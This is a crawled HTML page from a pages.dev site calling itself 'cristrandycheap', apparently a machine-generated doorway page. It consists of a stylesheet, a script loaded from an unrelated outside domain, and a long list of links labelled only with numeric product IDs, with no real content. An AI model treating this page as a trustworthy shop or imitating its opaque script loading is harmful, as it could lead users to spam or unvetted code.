

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cristrandycheap.pages.dev/?pes=1005002313545099&uid=gYzsySDrNF
body_size: 19938
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="cristrandycheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>cristrandycheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">cristrandycheap.pages.dev</a></h1><p>cristrandycheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000337753539&uid=1X6zgiwnMo">4000337753539</a></li>
<li><a href="/?pes=4000673628458&uid=byNHDySsR1">4000673628458</a></li>
<li><a href="/?pes=32506734902&uid=zd9VzA8ENK">32506734902</a></li>
<li><a href="/?pes=4000927069490&uid=zfIUI7jA7g">4000927069490</a></li>
<li><a href="/?pes=4000882606548&uid=3Wn2juv9uf">4000882606548</a></li>
<li><a href="/?pes=1005002304218395&uid=T91gOLerwa">1005002304218395</a></li>
<li><a href="/?pes=33029537485&uid=FH9sPx5B56">33029537485</a></li>
<li><a href="/?pes=33007665916&uid=9UjtqJbjMJ">33007665916</a></li>
<li><a href="/?pes=32844146397&uid=kYpY03kZev">32844146397</a></li>
<li><a href="/?pes=1005002667004505&uid=PsJy7U7bSQ">1005002667004505</a></li>
<li><a href="/?pes=1005002617308103&uid=DzIUabjqJo">1005002617308103</a></li>
<li><a href="/?pes=1005002432291293&uid=1VNYNLDNH7">1005002432291293</a></li>
<li><a href="/?pes=32941126970&uid=ud3MfUzXIU">32941126970</a></li>
<li><a href="/?pes=32999087150&uid=ljhyeduzLL">32999087150</a></li>
<li><a href="/?pes=4000954182781&uid=gXqeahH3Pd">4000954182781</a></li>
<li><a href="/?pes=4001212275249&uid=aAlGPl5mxt">4001212275249</a></li>
<li><a href="/?pes=32959728379&uid=N0YwLSiJd5">32959728379</a></li>
<li><a href="/?pes=1005001864071119&uid=DNwB5pQO0Z">1005001864071119</a></li>
<li><a href="/?pes=1005001549829061&uid=Vn3mDVhAtE">1005001549829061</a></li>
<li><a href="/?pes=1005001688268932&uid=sGEq4rAuw4">1005001688268932</a></li>
<li><a href="/?pes=1005001591694319&uid=o3ywSZ4bAP">1005001591694319</a></li>
<li><a href="/?pes=10000396023224&uid=rrvOs2IRTH">10000396023224</a></li>
<li><a href="/?pes=4000353899892&uid=gfOPQFq1qC">4000353899892</a></li>
<li><a href="/?pes=32831510290&uid=NEysPFYO1u">32831510290</a></li>
<li><a href="/?pes=1005002602740129&uid=paCNxR2otF">1005002602740129</a></li>
<li><a href="/?pes=1005002085422176&uid=EeiYnnRJ0b">1005002085422176</a></li>
<li><a href="/?pes=1005002068550499&uid=OjNWHTx92F">1005002068550499</a></li>
<li><a href="/?pes=4000114995213&uid=2l9ijxUSbY">4000114995213</a></li>
<li><a href="/?pes=32995156117&uid=Fr08UBMKuV">32995156117</a></li>
<li><a href="/?pes=32989357612&uid=GUmqEGs2bB">32989357612</a></li>
<li><a href="/?pes=32817349968&uid=oBnFSzPG8v">32817349968</a></li>
<li><a href="/?pes=33016620493&uid=igqZAVyr2J">33016620493</a></li>
<li><a href="/?pes=1005001883212991&uid=FZJvFOaxSv">1005001883212991</a></li>
<li><a href="/?pes=33027374596&uid=D10W7rT9di">33027374596</a></li>
<li><a href="/?pes=4000538604669&uid=jeMdwh7SjQ">4000538604669</a></li>
<li><a href="/?pes=4000029136968&uid=WFFKKg88vN">4000029136968</a></li>
<li><a href="/?pes=32898043684&uid=ILY8WpEOz7">32898043684</a></li>
<li><a href="/?pes=1005001338111506&uid=S1WhjFgSTf">1005001338111506</a></li>
<li><a href="/?pes=32947433779&uid=XkYqfetjMC">32947433779</a></li>
<li><a href="/?pes=1005002423608436&uid=8vnxlDXXaI">1005002423608436</a></li>
<li><a href="/?pes=32892527855&uid=yPyvpYnreY">32892527855</a></li>
<li><a href="/?pes=1005002288663628&uid=QAiSrgq41t">1005002288663628</a></li>
<li><a href="/?pes=1005001359405674&uid=mbSR12nsNh">1005001359405674</a></li>
<li><a href="/?pes=1005001387934769&uid=nDP8dCCt9F">1005001387934769</a></li>
<li><a href="/?pes=1005002058502778&uid=7MLiD4DA6z">1005002058502778</a></li>
<li><a href="/?pes=4000094186054&uid=DmF6otnxER">4000094186054</a></li>
<li><a href="/?pes=1005001725828153&uid=XENnWQIZey">1005001725828153</a></li>
<li><a href="/?pes=32819126930&uid=qGKOdNNlLq">32819126930</a></li>
<li><a href="/?pes=4000315228364&uid=Flt65ABMjs">4000315228364</a></li>
<li><a href="/?pes=33053723339&uid=6kDVq9cEi7">33053723339</a></li>
<li><a href="/?pes=4000298335161&uid=Dq2Qi99B9M">4000298335161</a></li>
<li><a href="/?pes=32982671923&uid=PqWNwntGbj">32982671923</a></li>
<li><a href="/?pes=1005002284408137&uid=YonSHZDcNu">1005002284408137</a></li>
<li><a href="/?pes=4001115793617&uid=X9COcsnH7a">4001115793617</a></li>
<li><a href="/?pes=1005002381324116&uid=xiseGwemym">1005002381324116</a></li>
<li><a href="/?pes=1005002523017431&uid=r78L8b8C3q">1005002523017431</a></li>
<li><a href="/?pes=4000198070469&uid=DV83MO8GHs">4000198070469</a></li>
<li><a href="/?pes=32981795910&uid=EGH6FQ7NYj">32981795910</a></li>
<li><a href="/?pes=1005002322807735&uid=Z2CUTNtOgC">1005002322807735</a></li>
<li><a href="/?pes=1005001419825599&uid=JtSr3L4snT">1005001419825599</a></li>
<li><a href="/?pes=1005002340266497&uid=LenlItAZ91">1005002340266497</a></li>
<li><a href="/?pes=32840813946&uid=osWJMDQOm9">32840813946</a></li>
<li><a href="/?pes=1005002133544158&uid=QbrOBpNMEd">1005002133544158</a></li>
<li><a href="/?pes=4000504358798&uid=ibhkxWYuNT">4000504358798</a></li>
<li><a href="/?pes=1005002129633401&uid=mOkbFsVkrB">1005002129633401</a></li>
<li><a href="/?pes=1005002847651690&uid=tHMQgPL3EV">1005002847651690</a></li>
<li><a href="/?pes=4000589666726&uid=CAsURzuzHQ">4000589666726</a></li>
<li><a href="/?pes=32914708832&uid=LRi6GTMjXp">32914708832</a></li>
<li><a href="/?pes=1005001985806150&uid=7IRBHakdmt">1005001985806150</a></li>
<li><a href="/?pes=1005002519639203&uid=SJUhY86ssz">1005002519639203</a></li>
<li><a href="/?pes=4001089580911&uid=eWwy02c78V">4001089580911</a></li>
<li><a href="/?pes=1005001647998862&uid=tcOKMCCYIv">1005001647998862</a></li>
<li><a href="/?pes=1005001376939278&uid=IZI8b8AUV6">1005001376939278</a></li>
<li><a href="/?pes=4001148984737&uid=x6DrqkVxg6">4001148984737</a></li>
<li><a href="/?pes=32935103362&uid=y0bpwOdWao">32935103362</a></li>
<li><a href="/?pes=1005001568953346&uid=ATneIuQU2g">1005001568953346</a></li>
<li><a href="/?pes=32920212088&uid=bXWYvjTLp4">32920212088</a></li>
<li><a href="/?pes=4000136064547&uid=tPmfS5DZXP">4000136064547</a></li>
<li><a href="/?pes=1005001270164774&uid=gOSwiOk2UT">1005001270164774</a></li>
<li><a href="/?pes=4000515165720&uid=iRQgeuJrXF">4000515165720</a></li>
<li><a href="/?pes=1005001990222013&uid=Q5uSVkoMoV">1005001990222013</a></li>
<li><a href="/?pes=1005001758768473&uid=wrSgf1O8rY">1005001758768473</a></li>
<li><a href="/?pes=32813235933&uid=jHtm60h19g">32813235933</a></li>
<li><a href="/?pes=1005001453296080&uid=4lY0e3hRTC">1005001453296080</a></li>
<li><a href="/?pes=32976084169&uid=xvcZ4wiGZ1">32976084169</a></li>
<li><a href="/?pes=32661777635&uid=7iZ4TSVri5">32661777635</a></li>
<li><a href="/?pes=32820211161&uid=A95Y0P0Y55">32820211161</a></li>
<li><a href="/?pes=32964490999&uid=rvN2h9AzHe">32964490999</a></li>
<li><a href="/?pes=32257411405&uid=od6h2rmypS">32257411405</a></li>
<li><a href="/?pes=4001018616513&uid=I61qlmKJvQ">4001018616513</a></li>
<li><a href="/?pes=1005001683306584&uid=izk3rJ4h9u">1005001683306584</a></li>
<li><a href="/?pes=32836923649&uid=bqsQwegjHJ">32836923649</a></li>
<li><a href="/?pes=4001156351618&uid=BgEviOaflh">4001156351618</a></li>
<li><a href="/?pes=1005002272183935&uid=Vypz1bbUQE">1005002272183935</a></li>
<li><a href="/?pes=1005001984921096&uid=CRh0Nar1jE">1005001984921096</a></li>
<li><a href="/?pes=1005002752293429&uid=exCcgXnulg">1005002752293429</a></li>
<li><a href="/?pes=4000158820711&uid=xlJfOzcTNP">4000158820711</a></li>
<li><a href="/?pes=4000092692343&uid=x5YA2CleOE">4000092692343</a></li>
<li><a href="/?pes=4001051148818&uid=cBuA38SOyk">4001051148818</a></li>
<li><a href="/?pes=4000790015215&uid=45bUaQmEc5">4000790015215</a></li>
<li><a href="/?pes=1005001690963931&uid=WXeo3D4MSR">1005001690963931</a></li>
<li><a href="/?pes=4001155332939&uid=spBi9412d3">4001155332939</a></li>
<li><a href="/?pes=1005001966466294&uid=B5LOBHhMCs">1005001966466294</a></li>
<li><a href="/?pes=1005001774594519&uid=RLjS5VdZGo">1005001774594519</a></li>
<li><a href="/?pes=1005002055097879&uid=XpPJHwx5ti">1005002055097879</a></li>
<li><a href="/?pes=32960211765&uid=jFKO0xYUZY">32960211765</a></li>
<li><a href="/?pes=32920375519&uid=e8Xb3UfzVz">32920375519</a></li>
<li><a href="/?pes=32916769233&uid=J9i1LJ7Rzn">32916769233</a></li>
<li><a href="/?pes=32832524277&uid=nfPlVo7TB5">32832524277</a></li>
<li><a href="/?pes=4000207695764&uid=WnjthDcWm2">4000207695764</a></li>
<li><a href="/?pes=1005001928631606&uid=uh8OYEnA1l">1005001928631606</a></li>
<li><a href="/?pes=32999845050&uid=JCK9YLL8Oj">32999845050</a></li>
<li><a href="/?pes=4000512742163&uid=uFvxX1KJNG">4000512742163</a></li>
<li><a href="/?pes=32950990978&uid=MlDOy4Hutf">32950990978</a></li>
<li><a href="/?pes=4001089859189&uid=sMVPAXx6yZ">4001089859189</a></li>
<li><a href="/?pes=1005001704024590&uid=Pt8A3L4AQr">1005001704024590</a></li>
<li><a href="/?pes=4001173107994&uid=gMsxF6Szj5">4001173107994</a></li>
<li><a href="/?pes=4000361048464&uid=cIB4mYpeiK">4000361048464</a></li>
<li><a href="/?pes=2042652139&uid=fvgYs2d1XA">2042652139</a></li>
<li><a href="/?pes=1005001722757030&uid=PNEiCehCYQ">1005001722757030</a></li>
<li><a href="/?pes=1005002254037103&uid=EWeMnMPa0q">1005002254037103</a></li>
<li><a href="/?pes=32983328982&uid=Tk7cSd5elS">32983328982</a></li>
<li><a href="/?pes=32658878491&uid=f6itfgNvxs">32658878491</a></li>
<li><a href="/?pes=4000711638225&uid=bWZqbyYr4G">4000711638225</a></li>
<li><a href="/?pes=4000388162363&uid=PKns0pOkmo">4000388162363</a></li>
<li><a href="/?pes=1005002625048407&uid=NLpku6NpHg">1005002625048407</a></li>
<li><a href="/?pes=4000242822562&uid=6HRDOq34c0">4000242822562</a></li>
<li><a href="/?pes=1005001744719137&uid=9R6OzHHzwO">1005001744719137</a></li>
<li><a href="/?pes=4000094505791&uid=pSlSk2RJNq">4000094505791</a></li>
<li><a href="/?pes=4000207128407&uid=TAK5RvdQJD">4000207128407</a></li>
<li><a href="/?pes=1005002238027562&uid=2JtufsIF3g">1005002238027562</a></li>
<li><a href="/?pes=33035372080&uid=w2dbH1Uym0">33035372080</a></li>
<li><a href="/?pes=1005001729963335&uid=tqtYfKV6uK">1005001729963335</a></li>
<li><a href="/?pes=4000340053989&uid=pFBuqQTOry">4000340053989</a></li>
<li><a href="/?pes=1005001333741545&uid=kMA5ut42D1">1005001333741545</a></li>
<li><a href="/?pes=4000322594156&uid=gYThWgHBRF">4000322594156</a></li>
<li><a href="/?pes=32792377035&uid=JVevmyxsAE">32792377035</a></li>
<li><a href="/?pes=32875891505&uid=BUfSINJ8yo">32875891505</a></li>
<li><a href="/?pes=4001248303983&uid=x8NlrmrhGw">4001248303983</a></li>
<li><a href="/?pes=1005002420735258&uid=4MJ05izx53">1005002420735258</a></li>
<li><a href="/?pes=33020307408&uid=zGeWn7MaDL">33020307408</a></li>
<li><a href="/?pes=4000153109791&uid=KL8yf4Bsm4">4000153109791</a></li>
<li><a href="/?pes=4000094131593&uid=XzOT7M4Jpj">4000094131593</a></li>
<li><a href="/?pes=1005001423493168&uid=Lbq6CGh7WM">1005001423493168</a></li>
<li><a href="/?pes=1005001749165106&uid=x0yBa4d84E">1005001749165106</a></li>
<li><a href="/?pes=4001273885472&uid=BDB80SAFtJ">4001273885472</a></li>
<li><a href="/?pes=32825175869&uid=UmSwNm3dXC">32825175869</a></li>
<li><a href="/?pes=32799920384&uid=o0kRJWmbDp">32799920384</a></li>
<li><a href="/?pes=1005001316399650&uid=RgtWPZeoPR">1005001316399650</a></li>
<li><a href="/?pes=1005002191511131&uid=zyNoPfHWaP">1005002191511131</a></li>
<li><a href="/?pes=32961524903&uid=Ns6poOtfwl">32961524903</a></li>
<li><a href="/?pes=1005001653036359&uid=V4qcwR1KYE">1005001653036359</a></li>
<li><a href="/?pes=1005002304857395&uid=lprDTm5e3P">1005002304857395</a></li>
<li><a href="/?pes=1005001721329439&uid=YLEl5RmcdB">1005001721329439</a></li>
<li><a href="/?pes=4000321901172&uid=TE7seajUM4">4000321901172</a></li>
<li><a href="/?pes=4000688773058&uid=ywgCmHVEYX">4000688773058</a></li>
<li><a href="/?pes=32581068993&uid=GGUk7rRppj">32581068993</a></li>
<li><a href="/?pes=1005001917161801&uid=dI8obaA3qI">1005001917161801</a></li>
<li><a href="/?pes=32851407740&uid=hkBJUItOrf">32851407740</a></li>
<li><a href="/?pes=4000110891540&uid=F3h37VKd36">4000110891540</a></li>
<li><a href="/?pes=4000848104051&uid=HQglNCQqSi">4000848104051</a></li>
<li><a href="/?pes=33042666340&uid=JRG0Kb3q9x">33042666340</a></li>
<li><a href="/?pes=1005001504581094&uid=75a2FufnDy">1005001504581094</a></li>
<li><a href="/?pes=32869754023&uid=XqxGnWW6aA">32869754023</a></li>
<li><a href="/?pes=1005001937718242&uid=Nl0IGO6nvH">1005001937718242</a></li>
<li><a href="/?pes=32831909511&uid=JmwqinsFYz">32831909511</a></li>
<li><a href="/?pes=4001154496212&uid=CCEevO6iVB">4001154496212</a></li>
<li><a href="/?pes=32803854139&uid=k8k7H3ngGo">32803854139</a></li>
<li><a href="/?pes=4000164162292&uid=vUbyv3UdIC">4000164162292</a></li>
<li><a href="/?pes=1005002537407703&uid=WTlCKuZK1s">1005002537407703</a></li>
<li><a href="/?pes=1005001804139502&uid=paI0GclG0e">1005001804139502</a></li>
<li><a href="/?pes=1005002465141549&uid=BdVgz1VWHj">1005002465141549</a></li>
<li><a href="/?pes=4001097400078&uid=mcWV1I5bil">4001097400078</a></li>
<li><a href="/?pes=1005002427962887&uid=nbnJV9PV33">1005002427962887</a></li>
<li><a href="/?pes=32933162086&uid=azTJokK75Y">32933162086</a></li>
<li><a href="/?pes=32858032864&uid=nI1f6tj6Fp">32858032864</a></li>
<li><a href="/?pes=32950151743&uid=Yyh9Hygi9R">32950151743</a></li>
<li><a href="/?pes=32959095684&uid=R38Hooi6dA">32959095684</a></li>
<li><a href="/?pes=32838386976&uid=WPG9XZD1eN">32838386976</a></li>
<li><a href="/?pes=1005001589033018&uid=iuSnl0PKGa">1005001589033018</a></li>
<li><a href="/?pes=1005001366427568&uid=7s2PAqsmZy">1005001366427568</a></li>
<li><a href="/?pes=1005002056303246&uid=8offLn8eIu">1005002056303246</a></li>
<li><a href="/?pes=1005001923438537&uid=CXRZfoU6do">1005001923438537</a></li>
<li><a href="/?pes=4001091033404&uid=PULeN17cr8">4001091033404</a></li>
<li><a href="/?pes=4001345481234&uid=2d86KRkt4d">4001345481234</a></li>
<li><a href="/?pes=1005001445939155&uid=eNgyfLDqIg">1005001445939155</a></li>
<li><a href="/?pes=1005001315690429&uid=Nx9MyjmicF">1005001315690429</a></li>
<li><a href="/?pes=1005001721470412&uid=YZ33eTYYyp">1005001721470412</a></li>
<li><a href="/?pes=1005001709647563&uid=atgS8W30T9">1005001709647563</a></li>
<li><a href="/?pes=4001099424083&uid=K94CW5swDh">4001099424083</a></li>
<li><a href="/?pes=4001178978288&uid=QXuQYv4KZh">4001178978288</a></li>
<li><a href="/?pes=1005001445280280&uid=QsUZj7wiUZ">1005001445280280</a></li>
<li><a href="/?pes=4001230782029&uid=iRFEhScpIi">4001230782029</a></li>
<li><a href="/?pes=1005002548809493&uid=yvDka4Qofk">1005002548809493</a></li>
<li><a href="/?pes=1005001860290040&uid=PnLM5UPmnS">1005001860290040</a></li>
<li><a href="/?pes=4001139418927&uid=Byd11jAyZB">4001139418927</a></li>
<li><a href="/?pes=1005002280675576&uid=37ejy5oJio">1005002280675576</a></li>
<li><a href="/?pes=1005002037455194&uid=PpMRemZpkD">1005002037455194</a></li>
<li><a href="/?pes=1005001437349801&uid=VGbDGhaeHf">1005001437349801</a></li>
<li><a href="/?pes=1005002110298564&uid=Ljh3CkPdxm">1005002110298564</a></li>
<li><a href="/?pes=4001178827524&uid=kxbXF02q9y">4001178827524</a></li>
<li><a href="/?pes=1005002261371683&uid=0fKC4gy8uX">1005002261371683</a></li>
<li><a href="/?pes=4000670216396&uid=PJbXPWJBgS">4000670216396</a></li>
<li><a href="/?pes=4001031517603&uid=rlJ61OWB8K">4001031517603</a></li>
<li><a href="/?pes=33052185926&uid=wmFqGEvkk6">33052185926</a></li>
<li><a href="/?pes=4000340681306&uid=pdVsd2ByIb">4000340681306</a></li>
<li><a href="/?pes=4000860934827&uid=eEowYm2LoI">4000860934827</a></li>
<li><a href="/?pes=32825295878&uid=nvZzQnXLr6">32825295878</a></li>
<li><a href="/?pes=32921376578&uid=Cevmc9ScgZ">32921376578</a></li>
<li><a href="/?pes=1005001928390484&uid=RgUj1Ga2nZ">1005001928390484</a></li>
<li><a href="/?pes=4000280410355&uid=8UQzeypf2g">4000280410355</a></li>
<li><a href="/?pes=32808352294&uid=4Kw9IhoDCf">32808352294</a></li>
<li><a href="/?pes=1005002096325311&uid=psSIUlfZCv">1005002096325311</a></li>
<li><a href="/?pes=4001290371098&uid=CSoleaOMMr">4001290371098</a></li>
<li><a href="/?pes=32859985783&uid=Rvsdv76nKV">32859985783</a></li>
<li><a href="/?pes=4001021839152&uid=X5vXiy32kT">4001021839152</a></li>
<li><a href="/?pes=4000930465634&uid=HDcv2ZezM8">4000930465634</a></li>
<li><a href="/?pes=32865594910&uid=lezb519IHx">32865594910</a></li>
<li><a href="/?pes=4001362523416&uid=WEy3hIIj6U">4001362523416</a></li>
<li><a href="/?pes=33014527026&uid=B1CkfSSTC5">33014527026</a></li>
<li><a href="/?pes=4000764727606&uid=EgHWY4h8FW">4000764727606</a></li>
<li><a href="/?pes=1005002002980984&uid=XYUWcfCrLU">1005002002980984</a></li>
<li><a href="/?pes=1005001987216582&uid=efqzUuE3ip">1005001987216582</a></li>
<li><a href="/?pes=4001296812519&uid=vpJiRB9umq">4001296812519</a></li>
<li><a href="/?pes=4000269488202&uid=YyXMhA5Ru2">4000269488202</a></li>
<li><a href="/?pes=1005001878915128&uid=6kECaZ1vkX">1005001878915128</a></li>
<li><a href="/?pes=4000561868192&uid=19784WCPLq">4000561868192</a></li>
<li><a href="/?pes=1005001482722673&uid=zr8AQZyhs6">1005001482722673</a></li>
<li><a href="/?pes=4001298741163&uid=7GStbrfYzu">4001298741163</a></li>
<li><a href="/?pes=4000207443103&uid=JqgUTUAT4q">4000207443103</a></li>
<li><a href="/?pes=4000513110997&uid=vGASZ28syO">4000513110997</a></li>
<li><a href="/?pes=4001189885870&uid=VLpueAfp7p">4001189885870</a></li>
<li><a href="/?pes=1005002288787785&uid=XVfUaxd1CG">1005002288787785</a></li>
<li><a href="/?pes=1005001483831238&uid=i4IX359n8l">1005001483831238</a></li>
<li><a href="/?pes=1005002077684695&uid=xrK5SmBMFD">1005002077684695</a></li>
<li><a href="/?pes=1005002084061562&uid=IzGqnBf2FR">1005002084061562</a></li>
<li><a href="/?pes=1005001605830045&uid=QBYqC1oWn3">1005001605830045</a></li>
<li><a href="/?pes=32820266911&uid=ES1haQuwen">32820266911</a></li>
<li><a href="/?pes=32881718063&uid=sTRnKdTXB9">32881718063</a></li>
<li><a href="/?pes=1005001960146567&uid=RVBflvgfJj">1005001960146567</a></li>
<li><a href="/?pes=4000803091829&uid=XPIYakIE0I">4000803091829</a></li>
<li><a href="/?pes=1005002193768288&uid=ZkcJRhr7xr">1005002193768288</a></li>
<li><a href="/?pes=1005001370325216&uid=wW2NWqtDpn">1005001370325216</a></li>
<li><a href="/?pes=1005001863807807&uid=Bg5PmciRDK">1005001863807807</a></li>
<li><a href="/?pes=32807102045&uid=PP7bLhM4eF">32807102045</a></li>
<li><a href="/?pes=1005001861430798&uid=MUkRA0CT9X">1005001861430798</a></li>
<li><a href="/?pes=1005001855559732&uid=rDBIq8yR74">1005001855559732</a></li>
<li><a href="/?pes=32975859769&uid=S98vpcQD8g">32975859769</a></li>
<li><a href="/?pes=4001246306685&uid=szEp9LDwZ1">4001246306685</a></li>
<li><a href="/?pes=32309595022&uid=OWsA4BHFzC">32309595022</a></li>
<li><a href="/?pes=4001289682174&uid=j7VwAffIru">4001289682174</a></li>
<li><a href="/?pes=10000365100363&uid=D3TPmkDPhS">10000365100363</a></li>
<li><a href="/?pes=32953956109&uid=LRRjSSifog">32953956109</a></li>
<li><a href="/?pes=4000597621429&uid=Qbd4eGiTJu">4000597621429</a></li>
<li><a href="/?pes=32777521469&uid=oIz3yOeCQ1">32777521469</a></li>
<li><a href="/?pes=1005001923521541&uid=GN0ZKIUarh">1005001923521541</a></li>
<li><a href="/?pes=32952211945&uid=vE923CDL6C">32952211945</a></li>
<li><a href="/?pes=1005002241880077&uid=rFnmBpCxhN">1005002241880077</a></li>
<li><a href="/?pes=1005001465985856&uid=41FucaTkE9">1005001465985856</a></li>
<li><a href="/?pes=4001085108197&uid=2POZ5EmwWh">4001085108197</a></li>
<li><a href="/?pes=4001291089769&uid=OaMr3Bm0xL">4001291089769</a></li>
<li><a href="/?pes=10000040536477&uid=Cr5CcnUTpI">10000040536477</a></li>
<li><a href="/?pes=4000085587293&uid=UJi4Y1qYLq">4000085587293</a></li>
<li><a href="/?pes=32915488413&uid=4x44dhybTk">32915488413</a></li>
<li><a href="/?pes=32862642223&uid=1DS5z6wYRH">32862642223</a></li>
<li><a href="/?pes=4000185365625&uid=ZgGQUcbkrM">4000185365625</a></li>
<li><a href="/?pes=4001253429611&uid=tbjIdp1fwW">4001253429611</a></li>
<li><a href="/?pes=4000012924891&uid=SZ01AclLmP">4000012924891</a></li>
<li><a href="/?pes=4001279257621&uid=cxqGIFMu0s">4001279257621</a></li>
<li><a href="/?pes=1096318027&uid=jcgvhqfSjJ">1096318027</a></li>
<li><a href="/?pes=1005001897302818&uid=EMbZFjBfqf">1005001897302818</a></li>
<li><a href="/?pes=1005001640897439&uid=WyvU5hJ1x8">1005001640897439</a></li>
<li><a href="/?pes=33031721815&uid=HyAzdIPsj4">33031721815</a></li>
<li><a href="/?pes=1005001592048002&uid=nkwCLCEZFe">1005001592048002</a></li>
<li><a href="/?pes=4000675850126&uid=K4oiMHniCG">4000675850126</a></li>
<li><a href="/?pes=32946775016&uid=Qy3FsrgEzo">32946775016</a></li>
<li><a href="/?pes=32964638723&uid=YpDV93GsYm">32964638723</a></li>
<li><a href="/?pes=1005001585212792&uid=snxGWciy17">1005001585212792</a></li>
<li><a href="/?pes=4000953168899&uid=LtxscZ0N03">4000953168899</a></li>
<li><a href="/?pes=32838792454&uid=qeTgsFOKSp">32838792454</a></li>
<li><a href="/?pes=33031122740&uid=uTjbGBsZdL">33031122740</a></li>
<li><a href="/?pes=1005002065685165&uid=4B6lbi9PDd">1005002065685165</a></li>
<li><a href="/?pes=4000932333427&uid=EDY5S0YUro">4000932333427</a></li>
<li><a href="/?pes=32859330655&uid=xaSrvgIDxf">32859330655</a></li>
<li><a href="/?pes=4000276866012&uid=YRJOsUxt83">4000276866012</a></li>
<li><a href="/?pes=1005002461060403&uid=wpfVOzokXL">1005002461060403</a></li>
<li><a href="/?pes=1005001625649023&uid=5AJWE3cv0U">1005001625649023</a></li>
<li><a href="/?pes=32863825851&uid=xMXvgzBQNd">32863825851</a></li>
<li><a href="/?pes=4001261052017&uid=xUyNo0yTae">4001261052017</a></li>
